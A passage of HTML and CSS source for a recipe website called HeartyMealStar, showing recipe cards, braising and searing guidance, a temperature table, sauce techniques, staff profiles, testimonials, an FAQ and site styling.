            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 4. Featured Seasonal Dinner Monographs (Links exclusively to blog.html) -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-newspaper"></i> Seasonal Masterpieces</span>
        <h2 class="section-title">Tested Hearthside Dinner Collections</h2>
        <p class="section-subtitle">
          Explore our most celebrated dinner preparations, each accompanied by comprehensive thermal schedules, step-by-step guidance, and artisanal bread pairings.
        </p>
      </div>

      <div class="grid-4">
        <div class="recipe-card">
          <div class="recipe-card-media">
            <img src="images/dinner-handmade-pasta-parmesan.jpg" alt="Handmade pasta with aged parmesan and herb emulsion" width="600" height="400">
            <span class="recipe-tag">Handmade Pasta</span>
            <span class="recipe-time-badge"><i class="far fa-clock"></i> 45 Mins</span>
          </div>
          <div class="recipe-card-body">
            <div class="recipe-meta-row">
              <span><i class="fas fa-signal"></i> Intermediate</span>
              <span><i class="fas fa-users"></i> Serves 4</span>
            </div>
            <h3 class="recipe-card-title"><a href="blog.html">Velvety Tagliatelle with Roasted Garlic & Herb Emulsion</a></h3>
            <p class="recipe-card-text">
              Fresh yolk-rich pasta extruded by hand, tossed in a glossy starchy pan emulsion with roasted garlic purée, sweet butter, and aged hard cheese.
            </p>
            <div class="recipe-specs-list">
              <div class="recipe-spec-item"><strong>Hydration:</strong><span>57% Egg Yolk</span></div>
              <div class="recipe-spec-item"><strong>Sauce Base:</strong><span>Monté au Beurre</span></div>
            </div>
            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
          </div>
        </div>

        <div class="recipe-card">
          <div class="recipe-card-media">
            <img src="images/dinner-truffle-risotto-skillet.jpg" alt="Creamy wild mushroom risotto in seasoned cast iron skillet" width="600" height="400">
            <span class="recipe-tag">Cast Iron Skillet</span>
            <span class="recipe-time-badge"><i class="far fa-clock"></i> 55 Mins</span>
          </div>
          <div class="recipe-card-body">
            <div class="recipe-meta-row">
              <span><i class="fas fa-signal"></i> Advanced</span>
              <span><i class="fas fa-users"></i> Serves 6</span>
            </div>
            <h3 class="recipe-card-title"><a href="blog.html">Skillet Truffle Risotto with Foraged Forest Mushrooms</a></h3>
            <p class="recipe-card-text">
              Carnaroli rice toasted in heritage tallow, slowly hydrated with simmering aromatic vegetable stock and finished with foraged chanterelles.
            </p>
            <div class="recipe-specs-list">
              <div class="recipe-spec-item"><strong>Starch Release:</strong><span>Amylopectin Agitation</span></div>
              <div class="recipe-spec-item"><strong>Finishing:</strong><span>Cultured Butter Mantecatura</span></div>
            </div>
            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
          </div>
        </div>

        <div class="recipe-card">
          <div class="recipe-card-media">
            <img src="images/dinner-autumn-harvest-squash-stew.jpg" alt="Rich autumn harvest squash stew with hearth spices" width="600" height="400">
            <span class="recipe-tag">Slow Stew</span>
            <span class="recipe-time-badge"><i class="far fa-clock"></i> 90 Mins</span>
          </div>
          <div class="recipe-card-body">
            <div class="recipe-meta-row">
              <span><i class="fas fa-signal"></i> Easy</span>
              <span><i class="fas fa-users"></i> Serves 8</span>
            </div>
            <h3 class="recipe-card-title"><a href="blog.html">Autumn Harvest Butternut Pot with Sage & Caramelized Leeks</a></h3>
            <p class="recipe-card-text">
              Charred sweet squash simmered in golden vegetable broth with crispy sage leaves, toasted pepitas, and heirloom cannellini beans.
            </p>
            <div class="recipe-specs-list">
              <div class="recipe-spec-item"><strong>Simmer Temp:</strong><span>185°F Low</span></div>
              <div class="recipe-spec-item"><strong>Bread Pairing:</strong><span>Crusty Levain Boule</span></div>
            </div>
            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
          </div>
        </div>

        <div class="recipe-card">
          <div class="recipe-card-media">
            <img src="images/dinner-seafood-paella-harvest.jpg" alt="Cast iron hearth seafood dinner with saffron broth" width="600" height="400">
            <span class="recipe-tag">Hearth Roast</span>
            <span class="recipe-time-badge"><i class="far fa-clock"></i> 50 Mins</span>
          </div>
          <div class="recipe-card-body">
            <div class="recipe-meta-row">
              <span><i class="fas fa-signal"></i> Intermediate</span>
              <span><i class="fas fa-users"></i> Serves 6</span>
            </div>
            <h3 class="recipe-card-title"><a href="blog.html">Cast-Iron Saffron Harvest Paella with Botanical Broth</a></h3>
            <p class="recipe-card-text">
              Bomba rice cooked over open hearth embers, forming a caramelized socarrat bottom crust infused with saffron, sweet peppers, and fresh herbs.
            </p>
            <div class="recipe-specs-list">
              <div class="recipe-spec-item"><strong>Crust Style:</strong><span>Crispy Socarrat</span></div>
              <div class="recipe-spec-item"><strong>Broth Base:</strong><span>Saffron & Herb Infusion</span></div>
            </div>
            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 5. Maillard Reaction & Thermal Dynamics -->
  <section id="techniques" class="section section-dark">
    <div class="container">
      <div class="grid-2" style="align-items:center;">
        <div>
          <span class="badge badge-secondary"><i class="fas fa-atom"></i> Kitchen Physics</span>
          <h2>The Thermodynamics of the Perfect Maillard Crust</h2>
          <p>
            The signature flavor of a world-class dinner relies on the Maillard reaction—a chemical reaction between amino acids and reducing sugars that occurs rapidly above 285°F (140°C).
          </p>
          <p>
            When surface moisture is completely eradicated through salt dry-brining and high thermal mass cast iron contact, hundreds of new aromatic flavor compounds are born. These savory, nutty, and roasted notes form the backbone of your dish and enrich your pan deglazing liquid.
          </p>
          <div style="margin-top:2rem; display:flex; flex-direction:column; gap:1.25rem;">
            <div style="display:flex; align-items:flex-start; gap:1rem;">
              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
              <div>
                <strong style="color:#FFF;">Moisture Elimination:</strong>
                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Dry surface protein on wire racks for 12 hours in the refrigerator prior to searing.</p>
              </div>
            </div>
            <div style="display:flex; align-items:flex-start; gap:1rem;">
              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
              <div>
                <strong style="color:#FFF;">Thermal Mass Maintenance:</strong>
                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Use heavy-gauge cast iron to prevent skillet temperature drops when raw meat hits the pan.</p>
              </div>
            </div>
            <div style="display:flex; align-items:flex-start; gap:1rem;">
              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
              <div>
                <strong style="color:#FFF;">Aromatic Fond Extraction:</strong>
                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Deglaze with rich botanical broth or grape must to lift every caramelized micron into the sauce.</p>
              </div>
            </div>
          </div>
        </div>
        <div>
          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--dark-border); box-shadow:var(--shadow-lg);">
            <img src="images/dinner-copper-pots-kitchen-line.jpg" alt="Commercial culinary copper pots and pans on kitchen line" width="1200" height="800">
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 6. Collagen Breakdown & Simmer Matrix Table -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-table"></i> Reference Guide</span>
        <h2 class="section-title">The Master Braising & Collagen Hydrolysis Matrix</h2>
        <p class="section-subtitle">
          Consult our laboratory-tested temperature milestones to achieve tender, velvety texture across diverse heritage cuts and hearty vegetables.
        </p>
      </div>

      <div class="table-responsive">
        <table class="custom-table">
          <thead>
            <tr>
              <th>Catering Cut / Ingredient</th>
              <th>Connective Tissue Density</th>
              <th>Optimal Simmer Temp</th>
              <th>Estimated Duration</th>
              <th>Recommended Braising Broth</th>
              <th>Target Finish Core Temp</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Bone-In Beef Short Ribs</strong></td>
              <td>Very High (Heavy Collagen)</td>
              <td>275°F - 290°F (135°C)</td>
              <td>3.5 - 4.5 Hours</td>
              <td>Dark Roasted Veal Stock & Grape Must</td>
              <td>203°F (95°C)</td>
            </tr>
            <tr>
              <td><strong>Heritage Pasture Pork Shoulder</strong></td>
              <td>High (Intermuscular Collagen)</td>
              <td>300°F (149°C)</td>
              <td>3.0 - 4.0 Hours</td>
              <td>Caramelized Onion & Apple Cider Reduction</td>
              <td>198°F (92°C)</td>
            </tr>
            <tr>
              <td><strong>Pastured Lamb Shanks</strong></td>
              <td>Very High (Dense Tendons)</td>
              <td>285°F (140°C)</td>
              <td>3.5 - 4.0 Hours</td>
              <td>Rosemary, Garlic & Tomato Broth</td>
              <td>201°F (94°C)</td>
            </tr>
            <tr>
              <td><strong>Whole Braised Heritage Hen</strong></td>
              <td>Moderate (Cartilage & Skin)</td>
              <td>325°F (163°C)</td>
              <td>1.5 - 2.0 Hours</td>
              <td>Golden Roasted Allium & Thyme Broth</td>
              <td>175°F (79°C) Thigh</td>
            </tr>
            <tr>
              <td><strong>Heirloom Root Squash & Cabbage</strong></td>
              <td>Low (Cellulose & Pectin)</td>
              <td>350°F (177°C)</td>
              <td>50 - 65 Minutes</td>
              <td>Roasted Vegetable & Mushroom Umami Stock</td>
              <td>Fork Tender / 190°F</td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
  </section>

  <!-- 7. Step-by-Step Anatomy of the Perfect Braise -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge badge-sage"><i class="fas fa-list-ol"></i> Step-by-Step Masterclass</span>
        <h2 class="section-title">The Four-Stage Anatomy of a Hearthside Braise</h2>
        <p class="section-subtitle">
          Follow this proven four-phase sequence to extract maximum flavor, succulent moisture, and glossy pan sauces every single time.
        </p>
      </div>

      <div class="timeline-grid">
        <div class="timeline-step">
          <div class="timeline-step-num">1</div>
          <h4>Deep Crust Sear</h4>
          <p>
            Heat raw cast iron or enameled iron over high heat. Sear seasoned dry meat undisturbed for 4-5 minutes per side until a mahogany Maillard crust develops across all exterior facets.
          </p>
        </div>

        <div class="timeline-step">
          <div class="timeline-step-num">2</div>
          <h4>Aromatic Mirepoix Sweat</h4>
          <p>
            Remove the meat. Lower heat and add diced carrots, celery, leeks, and crushed garlic. Sauté gently until caramelized sugars release, absorbing the fond from the pan bottom.
          </p>
        </div>

        <div class="timeline-step">
          <div class="timeline-step-num">3</div>
          <h4>Enclosed Low Simmer</h4>
          <p>
            Return meat to vessel. Add rich botanical reduction and simmer stock until liquid reaches two-thirds up the meat. Cover with heavy lid and transfer to 285°F oven for 3.5 hours.
          </p>
        </div>

        <div class="timeline-step">
          <div class="timeline-step-num">4</div>
          <h4>Emulsion Pan Glaze</h4>
          <p>
            Transfer meat to a warm platter. Strain braising liquid, skim surface fat, and reduce over medium heat. Whisk in cold cultured butter to create a mirror-like velvet glaze to ladle over each portion.
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- 8. Sustainable Farm Sourcing & Root Cellar Harvest -->
  <section class="section section-surface">
    <div class="container">
      <div class="grid-2" style="align-items:center;">
        <div>
          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--border); box-shadow:var(--shadow-md);">
            <img src="images/dinner-artisan-cheese-harvest-board.jpg" alt="Artisan harvest dinner board with rustic farmhouse ingredients" width="1200" height="800">
          </div>
        </div>
        <div>
          <span class="badge"><i class="fas fa-seedling"></i> Earth & Soil Provenance</span>
          <h2>Honoring the Farm-to-Table Rhythm</h2>
          <p>
            A truly hearty meal begins long before the skillet is ignited. It originates in mineral-rich, regeneratively farmed soil where heirloom root vegetables absorb complex earth sugars and pasture grasses nourish heritage breeds.
          </p>
          <p>
            We curate our dinner recipes around the natural harvest calendar: crisp spring brassicas, fragrant summer nightshades, sweet autumnal winter squashes, and fermented root cellar preserves during the coldest winter months.
          </p>
          <div class="callout callout-sage">
            <div class="callout-title"><i class="fas fa-leaf"></i> Root Cellar Wisdom</div>
            <p>
              Storing winter squash, garlic, and parsnips at 50°F with 60% humidity preserves natural starches while slowly converting complex carbohydrates into natural honey-like sugars that caramelize gorgeously during hearth roasting.
            </p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 9. Artisan Sourdough Levain & Bread Accompaniments -->
  <section class="section section-alt">
    <div class="container">
      <div class="grid-2" style="align-items:center;">
        <div>
          <span class="badge badge-secondary"><i class="fas fa-bread-slice"></i> Hearth Bakery</span>
          <h2>The Essential Dinner Loaf: Levain Kinetics & Crumb Pairing</h2>
          <p>
            No dinner plate is complete without a thick slice of open-crumb, naturally leavened sourdough bread. Sourdough acidity cuts through the unctuous richness of braised meats and butter emulsions, resetting the palate between bites.
          </p>
          <p>
            We teach the kinetics of wild yeast fermentation, long cold retards in the refrigerator, and the physics of steam-injected Dutch oven baking to produce a blistered, crackling crust with an airy, custardy interior.
          </p>
          <a href="blog.html" class="btn btn-primary" style="margin-top:1rem;"><i class="fas fa-book-open"></i> Read Bread monographs on Blog</a>
        </div>
        <div>
          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--border); box-shadow:var(--shadow-lg);">
            <img src="images/dinner-castiron-skillet-pie.jpg" alt="Golden artisan hearth bread baked in cast iron" width="1200" height="800">
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 10. Non-Alcoholic Culinary Reductions & Emulsion Sauces -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-mortar-pestle"></i> Sauce Chemistry</span>
        <h2 class="section-title">Mastering Non-Alcoholic Deglazing & Satin Emulsions</h2>
        <p class="section-subtitle">
          Achieve profound complexity, vibrant acidity, and luscious viscosity in your sauces without relying on synthetic flavorings or artificial additives.
        </p>
      </div>

      <div class="grid-3">
        <div class="feature-card">
          <div class="feature-icon-wrapper" style="background-color:var(--secondary-light); color:var(--secondary-hover);"><i class="fas fa-glass-water"></i></div>
          <h3>Concentrated Grape Must Reduction</h3>
          <p>
            Simmering unfermented Concord or Barbera grape must with thyme, shallots, and cracked black pepper yields a glossy, deeply tannic glaze with natural fruit sugars that balance savory fats.
          </p>
        </div>

        <div class="feature-card">
          <div class="feature-icon-wrapper" style="background-color:var(--sage-light); color:var(--sage);"><i class="fas fa-lemon"></i></div>
          <h3>Botanical & Citrus Infusions</h3>
          <p>
            Steeping fresh rosemary, bay laurel, and citrus peel in boiling bone broth imparts high volatile terpenes and bright acidity that cut cleanly through rich braised meats.
          </p>
        </div>

        <div class="feature-card">
          <div class="feature-icon-wrapper" style="background-color:var(--primary-glow); color:var(--primary);"><i class="fas fa-blender"></i></div>
          <h3>Cold Butter Monté au Beurre</h3>
          <p>
            Whisking ice-cold diced cultured butter into hot, simmering pan reductions at 140°F creates a stable oil-in-water emulsion that coats the spoon with silky, shimmering elegance.
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- 11. Essential Cast Iron & Hearth Cookware Showcase -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-hammer"></i> Kitchen Armory</span>
        <h2 class="section-title">Heirloom Tools for a Lifetime of Dinners</h2>
        <p class="section-subtitle">
          Invest in heirloom-grade cookware designed to withstand extreme thermal shifts and deliver consistent results for generations.
        </p>
      </div>

      <div class="grid-4">
        <div class="feature-card" style="text-align:center; align-items:center;">
          <div class="feature-icon-wrapper"><i class="fas fa-circle-dot"></i></div>
          <h4>12-Inch Raw Cast Iron Skillet</h4>
          <p style="font-size:0.88rem;">Exceptional thermal mass for searing steaks, duck breasts, and baking savory skillet pies.</p>
        </div>

        <div class="feature-card" style="text-align:center; align-items:center;">
          <div class="feature-icon-wrapper"><i class="fas fa-bowl-food"></i></div>
          <h4>7.5-Quart Enameled Dutch Oven</h4>
          <p style="font-size:0.88rem;">Heavy condensation lids and acidic-resistant enamel ideal for multi-hour liquid braises.</p>
        </div>

        <div class="feature-card" style="text-align:center; align-items:center;">
          <div class="feature-icon-wrapper"><i class="fas fa-fire"></i></div>
          <h4>Heavy Copper Saucier</h4>
          <p style="font-size:0.88rem;">Instantaneous heat responsiveness for delicate egg emulsions, veloutés, and quick pan reductions.</p>
        </div>

        <div class="feature-card" style="text-align:center; align-items:center;">
          <div class="feature-icon-wrapper"><i class="fas fa-shield-halved"></i></div>
          <h4>High-Carbon Hand-Forged Knife</h4>
          <p style="font-size:0.88rem;">Razor-sharp edge retention for precision mirepoix cuts and carving succulent roasted meats cleanly.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- 12. Meet the Hearthside Culinary Guild Mentors -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-user-graduate"></i> Guild Mentors</span>
        <h2 class="section-title">The Culinary Minds Behind HeartyMealStar</h2>
        <p class="section-subtitle">
          Our editorial team combines decades of hearthside restaurant experience, thermal food science research, and artisanal fermentation practice.
        </p>
      </div>

      <div class="grid-3">
        <div class="feature-card" style="text-align:center; align-items:center;">
          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
            <i class="fas fa-hat-chef"></i>
          </div>
          <h3>Chef Alistair Vance</h3>
          <span style="font-size:0.84rem; color:var(--primary); font-weight:700; margin-bottom:0.75rem; display:block;">Executive Hearth Pitmaster</span>
          <p style="font-size:0.9rem;">
            Former wood-fire restaurant chef specializing in whole-animal butchery, live-fire ember roasting, and heritage livestock sourcing.
          </p>
        </div>

        <div class="feature-card" style="text-align:center; align-items:center;">
          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--sage) 0%, var(--secondary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
            <i class="fas fa-flask"></i>
          </div>
          <h3>Dr. Evelyn Thorne</h3>
          <span style="font-size:0.84rem; color:var(--sage); font-weight:700; margin-bottom:0.75rem; display:block;">Food Biophysicist & Fermentation Specialist</span>
          <p style="font-size:0.9rem;">
            Researcher devoted to collagen hydrolysis thermodynamics, starch retrogradation, and natural sourdough microbiome kinetics.
          </p>
        </div>

        <div class="feature-card" style="text-align:center; align-items:center;">
          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--secondary) 0%, var(--primary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
            <i class="fas fa-seedling"></i>
          </div>
          <h3>Marcus Sterling</h3>
          <span style="font-size:0.84rem; color:var(--secondary-hover); font-weight:700; margin-bottom:0.75rem; display:block;">Master Saucier & Agronomist</span>
          <p style="font-size:0.9rem;">
            Heritage crop conservationist and sauce architect focused on botanical pan reductions, farm-to-table root cellar preservation, and artisan broths.
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- 13. Testimonials & Supper Guild Reviews -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-heart"></i> Guild Community</span>
        <h2 class="section-title">Voices from the Hearthside Supper Table</h2>
        <p class="section-subtitle">
          Discover how home cooks and dedicated culinary enthusiasts have revolutionized their evening dinner routines with HeartyMealStar.
        </p>
      </div>

      <div class="grid-3">
        <div class="testimonial-card">
          <div>
            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
            <p class="testimonial-quote">
              "The temperature guidance for braising short ribs changed my cooking entirely. I used to boil my meats at too high a temperature and wonder why they were tough. Following the 285°F collagen breakdown guide produced the most succulent, melt-in-mouth beef dinner our family has ever shared."
            </p>
          </div>
          <div class="testimonial-author">
            <div class="author-avatar">JC</div>
            <div>
              <div class="author-name">Julianna Croft</div>
              <div class="author-role">Home Cook & Supper Club Host, Vermont</div>
            </div>
          </div>
        </div>

        <div class="testimonial-card">
          <div>
            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
            <p class="testimonial-quote">
              "Their non-alcoholic grape must reduction technique gave our dinner roasts a velvety richness that rivaled any five-star restaurant. The explanation of monté au beurre emulsion physics is brilliantly clear and accessible."
            </p>
          </div>
          <div class="testimonial-author">
            <div class="author-avatar">DL</div>
            <div>
              <div class="author-name">David Lindqvist</div>
              <div class="author-role">Culinary Enthusiast, Minnesota</div>
            </div>
          </div>
        </div>

        <div class="testimonial-card">
          <div>
            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
            <p class="testimonial-quote">
              "The sourdough levain pairing guide with Dutch oven stews is pure genius. Baking the loaf with steam injection while the braise rests resulted in an unforgettable evening feast. HeartyMealStar is my absolute favorite culinary resource."
            </p>
          </div>
          <div class="testimonial-author">
            <div class="author-avatar">MS</div>
            <div>
              <div class="author-name">Marianne Sommer</div>
              <div class="author-role">Artisan Baker & Dinner Host, Oregon</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 14. Frequently Asked Questions (FAQ) -->
  <section id="faq" class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-circle-question"></i> Dinner Guidance</span>
        <h2 class="section-title">Frequently Asked Questions</h2>
        <p class="section-subtitle">
          Everything you need to know about our thermal braising methods, cookware seasoning, non-alcoholic sauces, and sourdough pairings.
        </p>
      </div>

      <div class="accordion">
        <div class="accordion-item">
          <button class="accordion-header">
            <span>What is the difference between stewing, braising, and pot roasting?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              While all three are combination cooking methods involving searing and simmering in liquid, braising typically uses large, whole portions of meat immersed one-third to halfway in liquid. Pot roasting is essentially a large-cut braise without additional vegetables until late in cooking. Stewing involves bite-sized meat and vegetable pieces completely submerged in flavorful cooking liquid.
            </p>
          </div>
        </div>

        <div class="accordion-item">
          <button class="accordion-header">
            <span>Why is low oven temperature (275°F-300°F) better than stovetop simmering for braises?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              Stovetop burners apply intense, direct conductive heat to the bottom of your pot, which can easily scorch ingredients and create rapid convective boiling that toughens meat proteins. An enclosed oven provides 360-degree radiant thermal energy, ensuring gentle, stable liquid temperatures between 180°F and 195°F where collagen dissolves into silky gelatin without protein knotting.
            </p>
          </div>
        </div>

        <div class="accordion-item">
          <button class="accordion-header">
            <span>How do you create deep, complex pan reductions using natural fruit musts and botanical broths?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              We utilize concentrated non-alcoholic fruit musts (such as unfermented tart cherry or dark grape must), aged botanical vinegars, roasted vegetable and bone stocks, and monté au beurre emulsions. These ingredients provide vibrant natural tannins, bright organic acids, and mouth-coating viscosity using pure, unfermented botanical extractions.
            </p>
          </div>
        </div>

        <div class="accordion-item">
          <button class="accordion-header">
            <span>How should I season and care for my heavy raw cast iron skillet after dinner cooking?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              Immediately after plating your dinner, deglaze any remaining debris with hot water and a stiff bristle brush (avoid harsh lye detergents). Dry the pan completely over medium heat on the stove, apply a micro-thin layer of high-smoke-point oil (such as grapeseed or cold-pressed flaxseed oil), and heat until lightly smoking to maintain an impenetrable polymerized seasoning layer.
            </p>
          </div>
        </div>

        <div class="accordion-item">
          <button class="accordion-header">
            <span>Why is sourdough levain bread uniquely suited for hearty evening meals?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              The wild lactic and acetic acid bacteria present in natural levain create an open, resilient gluten matrix that absorbs sauces without disintegrating into mush. Furthermore, the mild lactic acidity cuts cleanly through rich animal fats and butter pan reductions, enhancing palate freshness throughout a multi-course dinner.
            </p>
          </div>
        </div>

        <div class="accordion-item">
          <button class="accordion-header">
            <span>Are all HeartyMealStar recipes tested with standard home kitchen equipment?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </button>
          <div class="accordion-content">
            <p>
              Yes. Every culinary monograph, temperature chart, and timing ratio is rigorously tested in standard residential ovens and on conventional stovetops using standard 10-inch to 12-inch cast iron skillets and 6-to-8 quart Dutch ovens.
            </p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 15. Hearthside Gazette Newsletter Signup -->
  <section class="section section-surface" style="padding-top:1rem;">
    <div class="container">
      <div class="newsletter-card">
        <span class="badge badge-secondary" style="margin-bottom:1rem;"><i class="fas fa-envelope"></i> Weekly Gazette</span>
        <h2>Join the Hearthside Dinner Guild</h2>
        <p>
          Receive our weekly seasonal dinner menus, thermal roasting guides, farm harvest updates, and artisan baking schedules delivered directly to your inbox.
        </p>
        <form class="newsletter-form">
          <input type="email" placeholder="Enter your email address..." required aria-label="Email address">
          <button type="submit" class="btn btn-primary"><i class="fas fa-paper-plane"></i> Subscribe Free</button>
        </form>
        <p style="font-size:0.8rem; color:#8E9A91; margin-top:1rem; margin-bottom:0;">
          We value your privacy. Unsubscribe at any time with one click.
        </p>
      </div>
    </div>
  </section>

  <!-- 16. Site Footer with Dynamic Year -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-col footer-brand">
          <a href="index.html" class="brand-logo">
            <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
            <span>HeartyMealStar</span>
          </a>
          <p>
            The premier editorial guild for artisanal dinner recipes, hearthside thermal physics, cast iron culinary mastery, and farm-to-table seasonal feasts.
          </p>
          <div class="footer-socials">
            <a href="#" class="social-icon" aria-label="Pinterest"><i class="fab fa-pinterest-p"></i></a>
            <a href="#" class="social-icon" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
            <a href="#" class="social-icon" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
            <a href="#" class="social-icon" aria-label="RSS Feed"><i class="fas fa-rss"></i></a>
          </div>
        </div>

        <div class="footer-col">
          <h4>Culinary Guides</h4>
          <ul class="footer-links">
            <li><a href="blog.html">Slow Braising & Collagen Science</a></li>
            <li><a href="blog.html">Cast Iron Searing & Maillard Crust</a></li>
            <li><a href="blog.html">Artisan Sourdough Levain Breads</a></li>
            <li><a href="blog.html">Emulsion Sauces & Monté au Beurre</a></li>
            <li><a href="blog.html">Wood-Fired Hearth Roasting</a></li>
            <li><a href="blog.html">Seasonal Root Cellar Preservation</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Artisan Resources</h4>
          <ul class="footer-links">
            <li><a href="about.html">Our Hearth Heritage</a></li>
            <li><a href="blog.html">Master Recipe Monographs</a></li>
            <li><a href="#configurator">Interactive Dinner Planner</a></li>
            <li><a href="#techniques">Thermal Science Matrix</a></li>
            <li><a href="contact.html">Guild Inquiries & Support</a></li>
            <li><a href="contact.html">Seasonal Supper Club Registration</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Legal & Policies</h4>
          <ul class="footer-links">
            <li><a href="privacy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms of Service</a></li>
            <li><a href="disclaimer.html">Culinary Disclaimer</a></li>
            <li><a href="cookies.html">Cookie Policy</a></li>
            <li><a href="contact.html">Contact Us</a></li>
          </ul>
        </div>
      </div>

      <div class="footer-bottom">
        <div>
          &copy; 2026 HeartyMealStar. All rights reserved. Artisan Hearthside Gastronomy.
        </div>
        <div class="footer-legal-links">
          <a href="privacy.html">Privacy</a>
          <a href="terms.html">Terms</a>
          <a href="disclaimer.html">Disclaimer</a>
          <a href="cookies.html">Cookies</a>
        </div>
      </div>
    </div>
  </footer>

  <!-- Cookie Banner -->
  <div id="cookieBanner" class="cookie-banner">
    <h4><i class="fas fa-cookie-bite" style="color:var(--secondary); margin-right:6px;"></i> Cookie & Experience Settings</h4>
    <p>
      HeartyMealStar uses essential cookies to ensure flawless site navigation, store your theme preferences, and optimize your culinary experience.
    </p>
    <div class="cookie-banner-actions">
      <button id="cookieAcceptBtn" class="btn btn-primary btn-sm">Accept All</button>
      <button id="cookieDeclineBtn" class="btn btn-outline btn-sm">Essential Only</button>
    </div>
  </div>

  <!-- Back to Top Button -->
  <button id="backToTopBtn" class="back-to-top" aria-label="Back to top"><i class="fas fa-arrow-up"></i></button>

  <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* HeartyMealStar - Master Editorial Hearthside Dinner Styling */
@import url('https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Playfair+Display:ital,wght@0,500;0,600;0,700;0,800;1,500;1,600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&display=swap');

:root {
  --primary: #C85A32;
  --primary-hover: #AF4924;
  --primary-glow: rgba(200, 90, 50, 0.18);
  --secondary: #D99B26;
  --secondary-hover: #BC8218;
  --secondary-light: #FDF4E5;
  --dark: #1E2320;
  --dark-surface: #262D29;
  --dark-border: #353D38;
  --bg-light: #FAF7F2;
  --bg-surface: #FFFFFF;
  --bg-alt: #F3EFE6;
  --bg-card: #FFFFFF;
  --sage: #4F6D54;
  --sage-light: #E7EFE8;
  --border: #E5DDD3;
  --border-subtle: #EDE7DE;
  --text: #242B26;
  --text-muted: #657068;
  --text-light: #8E9A91;
  --shadow-sm: 0 2px 8px rgba(30, 35, 32, 0.04);
  --shadow-md: 0 8px 24px rgba(30, 35, 32, 0.08);
  --shadow-lg: 0 16px 40px rgba(30, 35, 32, 0.12);
  --shadow-hover: 0 20px 48px rgba(200, 90, 50, 0.14);
  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-lg: 20px;
